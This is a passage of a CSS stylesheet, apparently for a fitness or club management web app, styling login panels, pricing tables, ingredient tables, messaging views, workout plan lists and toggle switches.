    text-decoration: none;
    text-align: center;
    padding: 10px;
}
.btn-fb:hover,
.btn-fb:focus,
.btn-gplus:hover,
.btn-gplus:focus {
    color: #fff;
}
.login-underline {
    height: 10px;
    border-bottom: #999 1px solid;
}
.form-signin input[type="password"] {
    margin-bottom: 20px;
}
.login-section {
    background: rgba(255, 255, 255, 0.85);
    padding: 30px 30px 15px 30px;
    margin-bottom: 150px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.login-section input[type="text"] {
    margin-bottom: -1px;
}
.full-width {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}
.calendar-Title {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    float: left;
    padding-top: 5px;
    margin: 0 10px;
}
.fa-user {
    display: none !important;
}
.modal-vartically-center-wraper {
    display: table;
    height: 100%;
    width: 100%;
    pointer-events: none;
}
.modal-vertically-center {
    display: table-cell;
    vertical-align: middle;
    pointer-events: none;
}
.modal-vertically-center .modal-content {
    width: inherit;
    height: inherit;
    /* To center horizontally */
    margin: 0 auto;
    pointer-events: all;
}
.cal-remaining {
    margin-top: 80px;
}
.table-default > thead > tr > th {
    border-right: 1px solid #fff;
}
.table-default > thead > tr > th:last-child {
    border: none;
}
.table-primary > thead > tr > th,
.table-primary > tbody > tr > th,
.table-primary > tfoot > tr > th,
.table-primary > thead > tr > td,
.table-primary > tbody > tr > td,
.table-primary > tfoot > tr > td {
    border: 0px;
}
.table-primary tr td {
    border-bottom: 1px solid #ccc;
}
.table-heading {
    color: #fff;
    background: #808080;
    text-align: center;
    vertical-align: top;
}
.default-link {
    font-size: 11px;
    color: #62b347 !important;
}
.input-control-sm {
    width: 50px;
    display: inline-block;
    margin-right: 10px;
}
ul.items-List {
    height: 350px;
    margin-bottom: 25px;
    overflow-y: scroll;
    overflow-x: hidden;
    background: rgba(220, 220, 220, 0.48);
    border: 1px solid gainsboro;
    padding-left: 0;
}
.items-List li {
    padding: 10px;
    cursor: pointer;
}
.items-List .selected {
    background: rgba(128, 128, 128, 0.46) none repeat scroll 0 0;
}
.form-label {
    padding-top: 5px;
}
.input-wrap {
    width: 90px;
}
.input-number-group {
    width: 130px;
    float: left;
    margin-bottom: 10px;
    text-align: center;
    margin-right: 2%;
}
.input-number-label {
    width: 60px;
    margin: 0;
    font-size: 12px;
}
.input-number {
    width: 60px;
    float: left;
}
.d-flex {
    display: flex !important;
}
.align-items-center{
    align-items: center;
}
.justify-content-end {
    justify-content: flex-end;
}
.justify-content-center {
    justify-content: center;
}
.justify-content-between {
    justify-content: space-between;
}
.circle-image img {
    border-radius: 50%;
    float: left;
    width: 100%;
    height: 100%;
}
.square-image {
    padding-bottom: 100%;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.square-image img {
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
    margin: auto;
    left: 0;
    right: 0;
    padding: 2px;
    background: #fff;
    border: 1px solid #ccc;
}
.floating-img {
    position: relative;
    width: 180px;
    text-align: center;
    margin-bottom: 10px;
}
.floating-img .play-icon {
    cursor: pointer;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.v-align-middle {
    vertical-align: middle;
    display: table-cell;
}
.badge-secondary {
    width: 40px;
    height: 40px;
    background: #008000;
    display: table-cell;
    vertical-align: middle;
}
.highlight {
    background-color: yellow;
}
.text-xs-left-sm-right {
    text-align: right;
}
.title h3 {
    width: 100%;
    border-top: 1px solid #999;
    line-height: 0;
    margin: 10px 0 20px;
}
.title h3 span {
    background: #fff;
    padding: 0 10px;
    font-weight: normal;
    padding: 0 15px;
}
.radio-btn {
    margin-top: 5px !important;
    margin-right: 5px !important;
}
.nav-table td {
    float: none;
}
.android-media {
    width: 100%;
}
.android-floating-img {
    width: 100%;
    margin-bottom: 15px !important;
}
.android-floating-img .play-icon {
    cursor: pointer;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.android-plans .panel {
    margin-bottom: 0px;
}
.icon-wrappler {
    width: 100%;
    display: table;
    margin-bottom: 5px;
}
.android-owner-name {
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
}
.android-plans-accordion {
    box-shadow: none;
    border-radius: 0px;
}
.android-plans-accordion .panel-heading,
.android-plans-accordion .panel-body {
    padding: 0px;
}
.android-group-title {
    font-size: 16px;
    color: #000;
    font-weight: 700;
}
.plans-activity-icon-text {
    padding-top: 5px;
}
.plans-activity-icon-text .lg-text {
    font-size: 26px;
    color: #000;
    margin-right: 5px;
}
.plans-activity-icon-text .sm-text {
    font-size: 16px;
}
.label-activity {
    font-size: 14px;
}
.grey-box {
    height: auto;
    min-height: 100px;
    border: 1px solid #ccc;
    padding: 5px;
    margin: 3px 5px 10px 2px;
    position: relative;
    background: #f7f7f7;
}
.grey-box p.text-bold a {
    font-size: 13px;
    text-decoration: none;
    color: #333333;
    word-break: break-word;
    font-weight: 700;
    text-transform: capitalize;
}
.list-type-1 {
    float: left;
    color: #333;
    margin: 0;
    padding: 0;
    padding-left: 14px;
    list-style-type: none;
}
.list-type-1 li {
    font-size: 12px;
    float: left;
    list-style-type: disc;
    margin: 0 10px;
}
ul.list-item {
    padding-top: 0px;
    margin-top: 0;
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
ul.list-item li {
    float: left;
    width: 250px;
}
.text-overflow {
    text-overflow: ellipsis;
    line-height: 16px;
    display: -webkit-box;
    overflow: hidden;
    max-height: 32px;
    margin-top: 5px;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.barcode-img {
    max-height: 300px;
}
.pricing {
    text-align: center;
    border: 1px solid #ccc;
    border-radius: 0px;
    margin-bottom: 30px;
    background: #fff;
    position: relative;
    margin-top: 0;
}
.section-heading {
    pointer-events: none;
}
.pricing-title {
    height: 70px;
    display: table;
    width: 100%;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.pricing-text {
    display: block;
}
.pricing-text .list {
    list-style: none;
    padding: 8px;
    border-bottom: 1px solid #ccc;
    color: #000;
}
.exercise {
    height: 880px;
}
.nutrition {
    height: 845px;
}
.pricing big {
    font-size: 20px;
    color: #333;
    display: block;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
}
.pricing small {
    font-weight: 700;
    font-size: 17px;
}
.pricing span {
    font-size: 14px;
    color: #666;
    font-weight: normal;
}
/* pricing color */
.pricing h3 {
    color: #fc7800;
    padding: 12px 0;
    margin-top: 0px;
    line-height: 40px;
    margin-bottom: 0;
    font-weight: bold;
    font-size: 36px;
    text-transform: uppercase;
}
.pricing-bottom-section {
    width: 100%;
    padding: 8px 0;
    position: absolute;
    bottom: 30px;
    left: 0px;
    border-top: 0px;
}
.item-list {
    padding-left: 25px;
    font-size: 13px;
}
.item-list-ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    margin-top: 5px;
}
.item-list-ul li {
    list-style-type: disc;
    padding: 3px;
}
.panel-collapse {
    -moz-transition: height 5s;
    -webkit-transition: height 5s;
    -o-transition: height 5s;
    transition: height 5s;
}
.bold-text {
    font-weight: 700;
    color: #333;
}
.exercise-detail {
    float: left;
    width: 100%;
}
a.morelink {
    text-decoration: none;
    outline: none;
    color: #008000;
    font-size: 13px;
    font-weight: normal;
    margin-left: 5px;
}
.morecontent span {
    display: none;
}
.responsive-exercise-detail {
    width: 100%;
    float: left;
}
.plan-playIcon {
    position: absolute;
    left: 36%;
    top: 35%;
}
.plan-playUrlIcon {
    position: absolute;
    left: 33%;
    top: 34%;
}
.div-workout-name {
    margin-top: 10px;
}
.dual-list .list-group {
    margin-top: 8px;
    max-height: 200px;
    overflow-y: scroll;
    min-height: 200px;
}
.list-left li,
.list-right li {
    cursor: pointer;
}
.list-arrows {
    padding-top: 100px;
}
.list-arrows button {
    margin-bottom: 20px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
}
.group-invite-li li {
    padding: 5px;
    margin: 3px 0;
    float: left;
    width: 100%;
}
.group-invite-li li span {
    float: left;
    width: 58%;
    text-align: left;
    word-wrap: break-word;
}
.label-invite {
    padding-top: 120px;
}
.label-invite span {
    padding-left: 15px;
}
.div-up-down-arrows {
    display: none;
}
.dual-list .list-group::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.dual-list .list-group::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white !important;
}
.dual-list .list-group::-webkit-scrollbar-thumb {
    background-color: gray;
    height: 5px;
}
.group-invite-li li.selected {
    border: 2px solid #008000;
    margin-bottom: 0px;
}
.comment-odd {
    background: #fafafa;
    float: left;
    width: 100%;
}
.comment-even {
    background: #f5f5f5;
    float: left;
    width: 100%;
}
img.video-play {
    height: 100%;
    width: 100%;
}
img.icon-url-play,
img.icon-video-play {
    position: absolute;
    top: 41%;
    left: 2%;
}
.btn-post {
    padding: 6px 20px;
}
.posted-text {
    word-break: break-word;
}
.comment-right img {
    vertical-align: middle;
    padding: 0 5px 0 0 !important;
}
img.comment-video-play,
img.comment-url-play {
    height: 100%;
    width: 100%;
}
img.comment-play-icon,
img.comment-url-play-icon {
    position: absolute;
    left: 40%;
    top: 36%;
    width: 20%;
}
.comment-links {
    color: #62b347;
    font-size: 11px;
}
.top-button2 {
    float: right;
    margin-right: 10px;
    padding: 6px 25px;
    margin-bottom: 10px;
}
.groupBtns {
    float: right;
}
.UnlikePost {
    color: #7f7f7f;
}
.LikePost {
    color: #008000;
}
a.LikePost,
a.UnlikePost {
    text-decoration: none;
}
.commented-text a,
.commented-text a:hover {
    color: #000;
    text-decoration: underline;
}
.commented-text {
    font-size: 12px;
    word-wrap: break-word;
}
.stripe-auto {
    border-style: dashed;
    border-width: 1px;
    text-align: center;
    font-weight: bold;
    font-size: 13px;
    padding: 6px;
    margin-bottom: 15px;
}
.message1 {
    color: #62b347;
    font-weight: bold;
    font-size: 13px;
}
a.deletepostIcon {
    color: grey;
    right: 20px;
}
a.deletepostIcon:hover {
    color: #000;
}
.ajax-message1 {
    color: #444;
    font-weight: bold;
    font-size: 13px;
    text-transform: capitalize;
    display: block;
    padding: 10px 0;
}
.btn-add-remove {
    float: right;
}
.ui-autocomplete-input {
    position: relative;
}
.ui-autocomplete {
    overflow-y: auto !important;
    max-height: 200px;
    width: 300px !important;
    position: absolute;
}
ul.ui-autocomplete {
    z-index: 1200;
}
.ui-autocomplete::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white;
}
.ui-autocomplete::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.ui-autocomplete::-webkit-scrollbar-thumb {
    background-color: #72bb5a;
    height: 10px;
    border-radius: 3px;
}
ul.ui-autocomplete {
    z-index: 990;
}
.box-border {
    height: auto;
    min-height: 100px;
    box-shadow: 0 0 1px 0 #666;
    padding: 5px;
    margin: 3px 5px 15px 2px;
    position: relative;
}
ul.tab {
    list-style-type: none;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
ul.tab li {
    display: inline-block;
    padding: 2px;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
    margin-bottom: -1px;
}
ul.tab li.active {
    background: none;
    float: none;
    border: 1px solid #ccc;
    border-bottom: none;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background: #fff;
}
ul.tab a {
    text-decoration: none;
    padding: 8px 16px;
    color: #000;
    display: inline-block;
}
ul.tab li.active a {
    font-style: italic;
    color: #008000;
    font-weight: bold;
}
.table-ingredients {
    background: #f5f5f5;
    border-spacing: 1px;
}
.table-ingredients th {
    background: #808080;
    line-height: 16px;
    font-size: 12px;
    text-transform: capitalize;
    padding: 10px 5px;
    color: #fff;
    text-align: center;
}
.table-ingredients tr td {
    text-align: center;
    padding: 6px;
    font-size: 13px;
    vertical-align: middle;
    word-wrap: break-word;
}
.table-ingredients tr td input,
select {
    width: 100%;
}
.table-ingredients tr td input.ingredient-qty-floored {
    border: 1px solid #999;
    padding: 12px 5px;
    margin: 2px;
    color: #888;
    height: 16px;
    font-weight: bold;
    float: left;
    width: 120px;
}
.table-ingredients tr td select.ingredient-qty-fraction {
    border: 1px solid #999;
    padding: 5px;
    margin: 2px;
    float: left;
    font-weight: bold;
    font-size: 11px;
    color: #888;
    height: 26px !important;
    font-weight: bold;
    line-height: 22px;
    width: 120px;
}
.table-ingredients tr td select.ingredient-qty-unit {
    border: 1px solid #999;
    padding: 5px;
    margin: 2px;
    font-weight: bold;
    font-size: 11px;
    color: #888;
    height: 26px !important;
    font-weight: bold;
    line-height: 22px;
    float: left;
    width: 120px;
}
.text5 {
    font-weight: bold;
}
.text-small {
    font-size: 11px;
    color: #333;
    line-height: 12px;
    padding: 0 0 10px 5px !important;
}
.logs-history-form span {
    color: #008000;
    font-weight: 700;
    font-size: 13px;
    float: left;
    padding-left: 5px;
}
.logs-history-form input {
    padding: 5px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    color: #888;
    font-weight: bold;
}
.scrtabs-tab-container * {
    box-sizing: border-box;
}
.scrtabs-tab-container {
    height: 42px;
}
.scrtabs-tab-container .tab-content {
    clear: left;
}
.scrtabs-tabs-fixed-container {
    float: left;
    height: 42px;
    overflow: hidden;
    width: 100%;
}
.scrtabs-tabs-movable-container {
    position: relative;
}
.scrtabs-tabs-movable-container .tab-content {
    display: none;
}
.scrtabs-tab-scroll-arrow {
    border: 1px solid #dddddd;
    border-top: none;
    color: #008000;
    cursor: pointer;
    display: none;
    float: left;
    font-size: 12px;
    height: 40px;
    margin-bottom: -1px;
    padding-left: 2px;
    padding-top: 13px;
    width: 20px;
}
.scrtabs-tab-scroll-arrow:hover {
    background-color: #eeeeee;
}
.scrtabs-tab-scroll-arrow.scrtabs-disable {
    color: #ddd;
    cursor: default;
}
.scrtabs-tabs-fixed-container ul.nav-tabs > li {
    white-space: nowrap;
}
.goalLabels {
    text-align: right;
}
#client-profile-tabs ul {
    margin: 0;
    padding: 0;
}
#client-profile-nav {
    box-shadow: none;
}
#client-profile-tabs ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: inline-block;
    float: none;
}
#client-profile-tabs ul li.active {
    background: transparent;
    padding: 0;
}
#client-profile-tabs ul li:not(.active) {
    border-bottom: 1px solid #ddd;
}
.bg-primary-load-more {
    color: #008000;
    background: #fff;
}
#client-profile-tabs ul li.active > a {
    color: #008000;
    background: #fff;
    box-shadow: none;
    border: 1px solid #ddd;
    border-bottom: none;
}
#client-profile-tabs ul li a:hover {
    background: #fff;
}
.radio .active {
    background: none;
    padding: 0;
}
ul.radio {
    float: left;
    margin-bottom: 20px;
    padding-left: 15px;
}
.radio li {
    float: left;
}
.radio label {
    padding-left: 0px;
    font-weight: bold;
}
.name-style {
    cursor: pointer;
    text-transform: capitalize;
}
.div-arrow-up {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid white;
    position: absolute;
    right: 114px;
    z-index: 9999;
    display: none;
    top: 31px;
}
.message-options {
    background: #fff;
    border: 1px solid gainsboro;
    border-radius: 4px;
    position: absolute;
    left: 30px;
    z-index: 99;
    box-shadow: 1px 1px 4px 1px grey;
    cursor: pointer;
    display: none;
}
.message-options ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.message-options ul li {
    padding: 5px 0px 5px 10px;
    font-size: 13px;
}
.date-style {
    float: right;
    color: gray;
    font-weight: bold;
    font-size: 12px;
    margin-right: 8px;
}
.message-body {
    max-height: 430px;
    overflow-y: auto;
}
.reply-div {
    position: relative;
    width: 100%;
    float: right;
    background: #efefef;
}
.mail-content {
    height: auto;
    overflow-y: auto;
}
.conversation-sent {
    float: right;
}
.mail-content p {
    font-size: 12px;
    word-wrap: break-word;
}
.msg-date {
    margin: 0;
    padding: 0;
    padding-left: 10px;
    color: gray;
}
.conversation-sent p.content {
    background: rgba(3, 169, 244, 0.2);
    line-height: 19px;
    margin: 0;
    padding: 8px;
    margin-right: 5px;
    border-radius: 8px;
}
.msg-time {
    margin: 0;
    padding: 0;
    float: right;
    padding-right: 10px;
    color: grey;
}
.conversation-recieved p.content {
    background: #efefef;
    line-height: 19px;
    border-radius: 8px;
    margin: 0;
    padding: 8px;
    margin-left: 10px;
}
.fullViewContent {
    width: 93%;
    margin-top: 5px;
}
.show-plan-details {
    margin: 10px 0;
    overflow-y: auto;
    height: auto;
    padding: 10px 5px 10px 5px;
}
.title-default {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    padding: 10px;
    background: #f7f7f7;
    text-transform: capitalize;
}
.modal {
    overflow-y: auto !important;
}
.modal-xl {
    width: 75%;
    max-width: 1200px;
}
.title-text {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
}
.gutter-padding {
    padding: 0px 5px;
}
.class-purchase-jumbotron {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-bottom: 10px !important;
}
.class-purchase-jumbotron h4 {
    font-size: 15px;
    color: #333 !important;
}
.class-purchase-jumbotron p {
    font-size: 15px;
}
.class-purchase-jumbotron hr {
    border-top: 1px solid #fff !important;
}
.pl-sm-3 {
    padding-left: 30px
}
.btn-circle {
    width: 30px;
    height: 30px;
    padding: 6px 0px;
    border-radius: 15px;
    text-align: center;
    font-size: 12px;
    line-height: 1.42857;
}
.expandIcon {
    cursor: pointer;
    color: #008000;
    font-weight: bold;
    float: right;
    width: 17px;
    text-align: center;
}
.deletePlan {
    margin-top: 2px;
}
.items-media {
    float: right;
    margin-left: 15px;
}
.exercise-detail > div a span {
    padding-left: 5px;
}
.xs-left-sm-right {
    float: right;
}
.client-name {
    width: 100%;
    float: left;
    margin: 5px 0;
    height: 190px;
}
.client-name p {
    text-align: center;
    font-size: 13px;
}
.user-name {
    margin-top: 5px;
}
.add-plan {
    font-weight: bold;
    font-stretch: expanded;
}
.new-request {
    border: 2px solid #b9d3b9;
    border-radius: 10px;
    background: rgba(76, 175, 80, 0.12);
    position: relative;
}
.new-request-program {
    border: 2px solid #9bcc50;
    border-radius: 10px;
    background: #baf364;
    position: relative;
}
.req-accept {
    border: 2px solid #ffc107;
    border-radius: 10px;
    background: rgba(255, 193, 7, 0.31);
}
#profile-img {
    width: 160px;
}
.profile-img-sm-right-xs-left {
    float: right;
}
.arrow-down,
.arrow-up {
    float: left;
    margin-top: -3px;
    padding-right: 10px;
}
.pagination {
    padding-left: 10px;
}
.edit-week-checkbox .pagination {
    padding-left: 0px;
}
.workout-detail {
    border-top: 1px solid;
    margin: 10px 0 20px 0;
    display: none;
    font-size: 13px;
    overflow-y: auto;
    height: auto;
    padding-top: 10px;
}
.div-text-align {
    text-align: center;
}
.drop-down-width {
    width: 70%;
    margin: 5px auto;
}
#divSwitchOnOfGroup {
    float: right;
}
#divEmail {
    padding: 8px 5px 10px 0;
    float: left;
    margin-right: 20px;
}
.sm-left-md-right {
    float: right;
}
.ChartBy {
    margin-right: 20px;
    float: left;
}
#weightDiv div {
    float: right;
}
#WeightFineUnit {
    margin: 5px;
}
.div-measurmentType div,
.div-measurmentType div > div {
    float: right;
}
.label-measurement {
    float: left;
    width: 65px;
    padding-left: 10px;
}
#btn-US {
    padding: 6px 28px;
}
#btn-US,
#btn-Metric {
    text-shadow: none;
    font-weight: normal;
    margin-left: 0px;
}

.switch {
    display: inline-block;
    vertical-align: middle;
    padding: 6px 5px;
}
.switch-toggle {
    position: absolute;
    margin-left: -9999px;
    visibility: hidden;
}
.switch-toggle + label {
    display: block;
    position: relative;
    cursor: pointer;
    outline: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
input.switch-toggle-round + label {
    padding: 2px;
    width: 55px;
    height: 26px;
    background-color: #dddddd;
    top: 5px;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    -ms-border-radius: 60px;
    -o-border-radius: 60px;
    border-radius: 60px;
}
input.switch-toggle-round + label:before,
input.switch-toggle-round + label:after {
    display: block;
    position: absolute;
    top: 1px;
    left: 1px;
    bottom: 1px;
    content: "";
}
input.switch-toggle-round + label:before {
    right: 1px;
    background-color: #f1f1f1;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    -ms-border-radius: 60px;
    -o-border-radius: 60px;
    border-radius: 60px;
    -webkit-transition: background 0.4s;
    -moz-transition: background 0.4s;
    -o-transition: background 0.4s;
    transition: background 0.4s;
}
input.switch-toggle-round + label:after {
    width: 24px;
    background-color: #fff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -webkit-transition: margin 0.4s;
    -moz-transition: margin 0.4s;
    -o-transition: margin 0.4s;
    transition: margin 0.4s;
}
input.switch-toggle-round:checked + label:before {
    background-color: #008000;
}
input.switch-toggle-round:checked + label:after {
    margin-left: 29px;
}
body.modal-open {
    overflow: hidden;
}
.cal-text {
    font-size: 25px;
    font-weight: 700;
    padding: 0 2px;
    color: #008000;
    float: left;
    line-height: 30px;
}
.symbol {
    font-size: 25px;
    font-weight: 700;
    float: left;
    padding: 0px 15px;
    color: #008000;
    line-height: 30px;
}
.foodGroup {
    margin: 5px 0;
    word-wrap: break-word;
    width: 70%;
    float: right;
    text-align: right;
}
.feature-department {
    width: 60%;
    display: inline-block;
    vertical-align: text-top;
}
.section-wrapper {
    float: left;
}
.xs-top-spacing span {
    font-size: 16px;
}
.dropdown-default>li>a:hover,
.dropdown-default>li>a:focus {
    background: transparent;
}
.select-dropdown {
    width: 38%;
    background: #D8D8D8;
    border-radius: 4px;
    width: auto;
    height: 24px;
    display: inline-block;
    margin: 5px;
    font-size: 13px;
    border-color: #d8d8d8;
    padding: 0 10px;
}
.btn-plus {
    display: none;
}
.table-col {
    width: 50%;
    text-indent: 7px;
    float: left;
}
.small-dropdown {
    width: 20%;
    margin-right: 10px;
    float: left;
    margin-bottom: 10px;
}
.small-input {
    width: 12%;
    float: left;
    margin-right: 10px;
}
.testimonial-editor,
#Image,
#IntroDescription,
#Description,
.CK-Editor {
    width: 100%;
    position: static !important;
}
.testimonial-editor img,
#Image img,
#IntroDescription img,
#Description img,
.CK-Editor img {
    max-width: 100%;
    display: table-cell;
    height: auto !important;
}
.exerciseType {
    float: right;
}
.expandDepartmentDetails {
    width: 85%;
}
.toggleDepartmentDetails {
    width: 15%;
}
.trainerInfo {
    width: 55%;
}
.inputWidth {
    width: 88%;
}
.selectWidth {
    width: 40%;
}
.text-xs-left-sm-right-eventValues {
    text-align: right;
}
.table-calender {
    width: 100%;
    background: #fff;
    padding: 5px 0;
    float: left;
}
.expandDepartmentDetails > div a {
    padding-top: 13px;
}
.toggleDepartmentDetails .expandIcon {
    width: 40%;
    margin: 13px 0 0 0;
}
.departmentSubCategoryImage {
    width: 30px;
    height: 30px;
}
.banner-grid {
    width: 50%;
    text-align: center;
    position: relative;
    float: left;
    height: 200px;
    margin-bottom: 10px;
}
.td-banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    margin: 0 auto;
    height: 100%;
}
.msg-sent-arrow {
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 9px solid rgba(3, 169, 244, 0.2);
    position: absolute;
    right: 11px;
    margin-top: -20px;
}
.msg-recieved-arrow {
    width: 0;
    height: 0;
    border-top: 13px solid transparent;
    border-bottom: 3px solid transparent;
    border-right: 9px solid #efefef;
    position: absolute;
    left: 18px;
    margin-top: -22px;
}
.divider {
    height: 1px;
    width: 100%;
    background: #ccc;
}
.box-white {
    background: #fff;
    padding: 15px 0;
    float: left;
    width: 100%;
    box-shadow: 0px 0 1px #ccc;
    margin-bottom: 25px;
}
.club-div p {
    margin-bottom: 0px;
}
.hours-hidden-sm {
    display: none;
}
.help-iframe .WordSection1 .MsoTitle {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    font-size: 22px !important;
}
.help-iframe .WordSection1 .MsoListParagraphCxSpFirst,
.help-iframe .WordSection1 .MsoListParagraphCxSpMiddle,
.help-iframe .WordSection1 .MsoListParagraphCxSpLast {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    font-size: 14px !important;
    margin-bottom: 10px !important;
}
.help-iframe .WordSection1 .MsoListParagraphCxSpLast {
    margin-bottom: 20px !important;
}
.help-iframe .WordSection1 h1 {
    font-size: 22px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    margin-top: 15px !important;
}
.help-iframe .WordSection1 h2,
.help-iframe .WordSection1 h2 span {
    font-size: 20px !important;
    margin-top: 15px;
    text-transform: capitalize !important;
}
.help-iframe .WordSection1 .MsoNormal {
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
.help-iframe .WordSection1 h3 {
    font-size: 18px !important;
}
.help-iframe .WordSection1 h4 {
    font-size: 16px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
.help-iframe .WordSection1 h5 {
    font-size: 15px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
.help-iframe .WordSection1 h6 {
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
.help-iframe .WordSection1 b,
.help-iframe .WordSection1 b span {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    font-weight: normal;
}
.help-iframe .WordSection1 div {
    margin-bottom: 15px !important;
}
.help-iframe .WordSection1 .menu-body h2,
.help-iframe .menu-body h2 {
    color: #444 !important;
    font-size: 20px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
.help-iframe .WordSection1 .menu-body ul,
.help-iframe .menu-body ul {
    color: #444 !important;
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
.help-iframe .WordSection1 .menu-body ul li,
.help-iframe .menu-body ul li {
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    letter-spacing: 0px !important;
    margin-bottom: 15px;
}
.help-iframe .WordSection1 .MsoListParagraph {
    text-indent: 0 !important;
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    margin-bottom: 15px;
}
.help-iframe .WordSection1 p.MsoHeading7,
.help-iframe .WordSection1 li.MsoHeading7,
.help-iframe .WordSection1 div.MsoHeading7 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    font-size: 14px !important;
}
.help-iframe .WordSection1 p.MsoHeading8,
.help-iframe .WordSection1 li.MsoHeading8,
.help-iframe .WordSection1 div.MsoHeading8 {
    margin-top: 10pt;
    margin-right: 0in;
    margin-bottom: 0in;
    margin-left: 1in;
    text-indent: 0 !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    color: #444 !important;
}
.help-iframe .WordSection1 p.MsoHeading9,
.help-iframe .WordSection1 li.MsoHeading9,
.help-iframe .WordSection1 div.MsoHeading9 {
    text-indent: 0px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    color: #444;
    font-size: 14px !important;
}
.help-iframe .WordSection1 p.MsoCaption,
.help-iframe .WordSection1 li.MsoCaption,
.help-iframe .WordSection1 div.MsoCaption {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    color: #444 !important;
    font-size: 14px !important;
    text-indent: 0 !important;
}
.help-iframe .WordSection1 p.MsoTitleCxSpFirst,
.help-iframe .WordSection1 li.MsoTitleCxSpFirst,
.help-iframe .WordSection1 div.MsoTitleCxSpFirst {
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    text-indent: 0 !important;
}
.help-iframe .WordSection1 p.MsoTitleCxSpMiddle,
.help-iframe .WordSection1 li.MsoTitleCxSpMiddle,
.help-iframe .WordSection1 div.MsoTitleCxSpMiddle {
    font-size: 14px !important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    text-indent: 0 !important;
}
.btn-sm {
    padding: 5px;
    font-size: 12px;
}
.fa-plus-circle-override {
    font-size: 32px;
}
.news-feeds-select-dropdown {
    margin-top: 3px;
    width: 40%;
    float: left;
    box-shadow: none;
    border: 1px solid #ccc;
    margin-right: 5px;
}
.textarea-form-control {
    color: #666;
    padding: 5px;
    width: 100%;
    font-size: 14px;
    resize: none;
    border: #ccc 1px solid;
    box-shadow: none;
}
.card-img-top {
    position: relative;
    border-radius: 5px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.card-info {
    position: absolute;
    bottom: 0;
    background: linear-gradient(180deg, rgba(97,97,97,0) 0%, rgba(7,7,7,0.9) 100%);
    height: 56px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    left: 15px;
    right: 15px;
}
.ondemand-card-title{
    font-size: 14px;
    color: #fff;
    font-weight: normal;
}
.card-rating-section {
    font-size: 12px;
    color: #fff;
    display: flex;
    justify-content: space-between;
}
.justify-content-between {
    display: flex;
    justify-content: space-between;
}
.col-large-pull-right {
    float: right;
}
.star-color {
    color: #fff000;
}
#editPic p {
    width: 100% !important;
}
#spnFoodName {
    font-weight: 700;
    float: left;
    word-break: break-all;
    width: 100%;
}
.show-hide-comment {
    display: none;
}
.table-performanace {
    background: #f5f5f5;
    border-spacing: 1px;
    border-collapse: separate;
}
.table-performanace th {
    background: #808080;
